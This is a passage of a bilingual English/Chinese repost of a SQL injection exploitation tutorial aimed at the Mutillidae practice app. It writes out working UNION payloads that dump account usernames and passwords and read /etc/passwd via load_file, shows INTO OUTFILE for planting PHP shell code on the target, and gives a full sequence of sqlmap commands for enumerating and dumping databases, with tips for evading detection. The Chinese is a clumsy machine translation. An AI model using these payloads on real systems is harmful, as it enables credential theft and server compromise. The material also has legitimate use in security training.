
As you can see, we have access to multiple tables named “accounts,” “blogs_table,” “captured_data,” “credit_cards,” “hitlog,” and “pen_test_tools.”
如您所见,我们可以访问名为“ accounts”,“ blogs_table”,“ captured_data”,“ credit_cards” , “ hitlog ”和“ pen_test_tools”的多个表。
提取敏感数据,例如密码 (Extracting sensitive data such as passwords)
When the attacker knows table names, he needs to discover what the column names are to extract data. In MySQL, the table “information_schema.columns” gives data about columns in tables. One of the most useful columns to extract is called “column_name.”
当攻击者知道表名时,他需要发现提取数据的列名。 在MySQL中,表“ information_schema.columns”提供有关表中列的数据。 要提取的最有用的列之一称为“ column_name” 。 ”
Ex: (union select 1,colunm_name,null,null,5 from information_schema.columns where table_name = ‘accounts’).
例如 :( 从information_schema.columns中选择1,colunm_name,null,null,5,其中table_name ='accounts')。
Here we are trying to extract column names from the “accounts” table.
在这里,我们尝试从“帐户”表中提取列名称。

Once we discovered all available column names, we can extract information from them by just adding those column names in our query sentence.
一旦发现所有可用的列名,我们就可以通过在查询语句中添加这些列名来从中提取信息。
Ex: (union select 1,username,password,is_admin,5 from accounts).
例如 :( 从帐户中选择1,用户名,密码,is_admin,5)。

As it is shown in the screenshot, we managed to retrieve all usernames and passwords related to this database.
如屏幕截图所示,我们设法检索了与此数据库相关的所有用户名和密码。
在Web服务器上读写文件 (Reading and writing files on the web-server)
In this instructional exercise, I will tell you the best way to access documents on the target machine, just as how to transfer your very own files and code onto the objective computer, all without ever stepping foot into the administration panel of the target website.
在此指导性练习中,我将告诉您访问目标计算机上文档的最佳方法,就像如何将自己的文件和代码传输到目标计算机上一样,而无需踏入目标网站的管理面板。

We can use the “LOAD_FILE()” operator to peruse the contents of any file contained within the web-server. We will typically check for the “/etc/password” file to see if we get lucky and scoop usernames and passwords to possible use in brute force attacks later.
我们可以使用“ LOAD_FILE()”运算符细读网络服务器中包含的任何文件的内容。 通常,我们将检查“ / etc / password”文件,以查看是否能幸运地获得用户名和密码,以便以后在蛮力攻击中使用。
Ex: (union select null,load_file(‘/etc/passwd’),null,null,null).
例如 :( 联合选择null,load_file('/ etc / passwd'),null,null,null)。
Now we will utilize the “INTO_OUTFILE()” operator for all that they offer and attempt to root the objective server by transferring a shell-code through SQL infusion. Remember, the general purpose of this is to tell you the best way to do it without getting caught by the administrator panel. This alternative enables you to take the contents from a column and spot them in a decent text file for neatness purposes. You can also utilize it to transfer a PHP shell-code to perform a remote file inclusion or CMD execution.
现在,我们将利用“ INTO_OUTFILE()”运算符提供的所有内容,并尝试通过SQL注入传输外壳代码来尝试建立目标服务器的根目录。 请记住,这样做的一般目的是告诉您最佳方法,而不会被管理员面板抓住。 这种替代方法使您可以从一列中获取内容,并在整洁的文本文件中发现它们,以保持整洁。 您还可以利用它来传输PHP Shell代码以执行远程文件包含或CMD执行。
Ex: (union select null,’Hello World!’,null,null,null into outfile ‘/tmp/hello.txt’).
例如 :(将null,'Hello World!',null,null,null合并为输出文件'/tmp/hello.txt')。
In this example, we will write “Hello World!” sentence and output it in the “/tmp/” directory as “hello.txt” file. This “Hello World!” sentence can be substituted with any PHP shell-code that you want to execute in the target server.
在此示例中,我们将编写“ Hello World!”。 句子并将其作为“ hello.txt”文件输出到“ / tmp /”目录中。 这个“ Hello World!” 可以用您要在目标服务器中执行的任何PHP Shell代码替换该语句。

As it’s shown in the image, we successfully added our text and saved it in the “/tmp” directory as “hello.txt” file.
如图中所示,我们成功添加了文本并将其保存为“ hello.txt”文件在“ / tmp”目录中。
使用SQLmap发现SQL注入并提取数据 (Discovering SQL injections and extracting data using SQLmap)
Sqlmap is a standout amongst the most mainstream and ground-breaking SQL injection automation tools out there. Given a vulnerable HTTP request for URL, sqlmap can abuse the remote database and complete a ton of hacking like removing database names, tables, columns, all the data in the tables, and so on. It can even read and write documents on the remote file system under specific conditions.
Sqlmap是最主流和突破性SQL注入自动化工具中的佼佼者。 给定一个易受攻击的HTTP URL请求,sqlmap可以滥用远程数据库并完成大量黑客操作,例如删除数据库名称,表,列,表中的所有数据,等等。 它甚至可以在特定条件下在远程文件系统上读写文档。
Utilizing sqlmap can be tricky when you are inexperienced with it. This sqlmap instructional exercise aims to display the most vital functionalities of this mainstream SQL infusion apparatus in a snappy and fundamental way.
不熟悉sqlmap的人可能会很棘手。 这项sqlmap指导性练习旨在以快速,基本的方式显示此主流SQL注入设备的最重要功能。
To start sqlmap and list all available options, type “sqlmap --help.” It will provide everything you need to know and some examples on how to use it in practice. Let’s take a look at this tool much closer.
要启动sqlmap并列出所有可用选项,请键入“ sqlmap --help”。 它将提供您需要了解的所有内容以及一些在实践中如何使用它的示例。 让我们更仔细地看一下这个工具。

Go to the Mutillidae login page and put some wrong credentials and hit “Enter” to generate traffic and create a URL GET parameter.
转到Mutillidae登录页面, 输入一些错误的凭据,然后单击“ Enter”以生成流量并创建URL GET参数。
Then copy the URL link and use it in the sqlmap tool.
然后复制URL链接,并在sqlmap工具中使用它。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details).
例如 : (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details)。
Here “-u” stands for the target URL that you want to perform an SQL injection attack.
这里的“ -u”代表 的 您想要执行SQL注入攻击的目标URL。
To skip test payloads specific for other DBMSes, answer “Y” to the question.
要跳过特定于其他DBMS的测试有效负载,请对问题回答“ Y” 。

Within a few minutes of search, sqlmap has already found that the username is injectable and vulnerable, as shown in the screenshot.
在搜索的几分钟内,sqlmap已经发现用户名是可注入的并且容易受到攻击,如屏幕快照所示。

If you want to find more vulnerability, just let the process run until the end, and it can find all available vulnerabilities. For this particular lecture, we‘ll stop here by pressing “Crtl+C.”
如果要查找更多漏洞,只需让该过程运行到最后,它就可以找到所有可用漏洞。 对于此特定演讲,我们将在此处按“ Crtl + C”。
Things get truly fascinating in this sqlmap tutorial with regards to extracting data. It is a meticulous task to recover information stored in the database from a SQL injection point, particularly when no outcome is returned directly in the vulnerable webpage. Luckily, sqlmap enables the analyzer to extricate valuable snippets of data without the hassle of manual techniques. First, let’s extract all available databases on the website we are trying to hack using a similar command, but at the end, adding the “--dbs” option for the database.
在此sqlmap教程中,有关提取数据的事情确实令人着迷。 从SQL注入点恢复存储在数据库中的信息是一项艰巨的任务,尤其是当没有结果直接返回到易受攻击的网页中时。 幸运的是,使用sqlmap可使分析仪提取宝贵的数据片段,而无需手动操作。 首先,让我们使用类似的命令来提取要尝试破解的网站上所有可用的数据库,但最后,为数据库添加“ --dbs”选项。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --dbs).
例如 : (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --dbs)。

Sqlmap extracted all available databases. To inject more SQL queries, we need to know our current database by using the same command but replacing the last parameter with “--current-db.”
Sqlmap提取了所有可用的数据库。 要注入更多SQL查询,我们需要使用相同的命令来了解当前数据库,但将最后一个参数替换为“ --current-db”。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --current-db).
例如 : (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --current-db )。
The output of this command shows that we are in the “owasp10” database.
此命令的输出显示我们位于“ owasp10”数据库中。

Now let’s see all available tables for the database “owasp10” using the command “--tables –D owasp10”.
现在,使用命令“ --tables –D owasp10”来查看数据库“ owasp10”的所有可用表。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --tables –D owasp10).
例如 : (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --tables –D owasp10)。

As it is shown in the screenshot, we managed to extract all available tables for the database “owasp10”.
如屏幕截图所示,我们设法提取了数据库“ owasp10”的所有可用表。
Sqlmap can also enumerate columns by implementing parameters “--columns -T [table_name].”
Sqlmap还可以通过实现参数“ --columns -T [table_name]”来枚举列。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --columns -T accounts).
例如 :(sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details --columns -T帐户)。


It is even possible for the hacker to dump entire tables or databases and list all valuable information using the option “--dump.”
黑客甚至可以转储整个表或数据库,并使用选项“ --dump”列出所有有价值的信息。
Ex: (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details — columns -T accounts --dump).
例如 : (sqlmap –u http://10.10.10.7/mutillidae/index.php?page=user-info.php&username=test&password=test&user-info-php-submit-button=View+Account+Details —列-T帐户 - 倾倒)。
Note:
注意:
1. Sometimes sqlmap is unable to connect to the URL at all. It is possible when it gets stuck at the first task of “testing connection to the target url.” In such cases, it is helpful to use the “--random-agent” option. It makes sqlmap to use a valid user agent signature like the ones sent by a browser like Chrome or Firefox.
1.有时sqlmap根本无法连接到URL。 当它陷入“测试与目标URL的连接”的第一个任务时,这是可能的。 在这种情况下,使用“ --random-agent”选项会很有帮助。 它使sqlmap使用有效的用户代理签名,例如由Chrome或Firefox之类的浏览器发送的签名。
2. For URLs that are not in the form of “parameter=value,” sqlmap can’t naturally realize where to infuse. For instance, URLs like “http://www.site.com/class_name/strategy/43/80”. In such cases, sqlmap should be told the infusion point set apart by a “*.”
2.对于非“参数=值”形式的URL,sqlmap无法自然地意识到要在哪里注入。 例如,URL为“ http://www.site.com/class_name/strategy/43/80”。 在这种情况下,应告知sqlmap输液点,并用“ *”隔开。
Ex: (http://www.site.com/class_name/technique/43*/80).
例如 :(http://www.site.com/class_name/technique/43*/80)。
The above will advise sqlmap to infuse at the point set apart by “*.”
上面将建议sqlmap在由“ *”隔开的点上进行注入。
3. When using forms that submit data through post method, then sqlmap has to be provided the post data in the “--data” options.
3.使用通过发布方法提交数据的表单时,必须在“ --data”选项中为sqlmap提供发布数据。
翻译自: https://medium.com/dev-genius/exploiting-sql-injection-vulnerabilities-76df9b85dd7





















 384
384

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








